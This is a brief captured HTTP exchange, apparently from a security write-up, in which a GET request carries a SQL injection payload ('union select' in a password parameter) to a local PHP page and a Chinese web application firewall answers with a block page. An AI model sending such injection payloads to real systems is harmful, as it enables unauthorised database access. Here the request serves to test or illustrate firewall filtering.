 GET http://192.168.1.105:8081/index.php?txtPassword=root1'+union+select+name+from+test# HTTP/1.1
Host: 192.168.1.105:8081
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept-Encoding: gzip, deflate
Accept-Language: zh-cn
Connection: keep-alive
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Document is: 2,865 bytes.
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
www.wooyun.org